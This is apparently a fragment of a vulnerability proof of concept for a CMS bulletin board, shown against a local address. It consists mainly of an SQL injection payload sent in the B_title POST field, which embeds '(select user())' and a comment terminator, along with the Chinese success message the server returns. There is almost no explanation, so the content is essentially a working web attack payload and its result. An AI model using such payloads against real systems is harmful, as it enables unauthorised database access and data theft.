 127.0.0.1/scms/bbs/bbs.php?action=add
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
B_title=',(select user()),'',1,666,1)%23&B_content=hello_admin&B_sort=1
发布成功！请等待审核
确定